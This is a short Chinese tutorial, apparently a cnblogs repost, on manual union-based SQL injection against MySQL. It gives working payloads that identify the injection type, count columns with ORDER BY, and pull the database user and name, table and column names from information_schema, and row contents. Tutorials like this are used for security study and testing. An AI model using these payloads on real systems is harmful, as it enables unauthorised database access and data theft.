标签:inf HERE 数据库连接 where 查询条件 user info 用户 http
一、判断注入类型
一般查询语句,字符型和数值型
1.+-数值,如1+1,1+2
2.后面添加‘1 and 1 = 1‘ 和 ’1 and 1 = 2‘ 进行查询,若1=1返回正确而1=2返回错误则为数值型
3.加‘#,若返回正确则为字符型
二、查列数(有待考证)
order by num
num为数值
三、确定字段位置
select * from auth_user where username = ‘lisi‘ and 1 = 2 union select 1,2,3,4,5,6,7,8,9,10,11;
and 1=2是为了避免一些只显示一行的页面过滤掉后面的联合查询的数据,所以让前面的查询条件永远为false
union就是合并操作,完整语义就是使用union合并两个select的结果集,前者为空
四、获取数据库信息
database():查看当前数据库名称
version():查看数据库版本信息
user():返回当前数据库连接的用户
char():将ASCII码转化成字符,用于分隔每个字段的内容
select * from auth_user where username = ‘lisi‘ and 1 = 2 union select user(),database(),3,4,5,6,7,8,9,10,11;

查询所有表名
select * from auth_user where username = ‘lisi‘ and 1 = 2 union select user(),database(),3,4,5,6,7,8,9,10,table_name from information_schema.tables where table_schema = ‘guest‘;

获取表所有的字段名
select * from auth_user where username = ‘lisi‘ and 1 = 2 union select user(),database(),3,4,5,6,7,8,9,10,column_name from information_schema.columns where table_name = ‘sign_guest‘;

获取字段所有内容
select * from auth_user where username = ‘lisi‘ and 1 = 2 union select user(),database(),3,4,5,6,7,8,9,10,realname from sign_guest;

标签:inf HERE 数据库连接 where 查询条件 user info 用户 http
原文地址:https://www.cnblogs.com/littleyang/p/11573734.html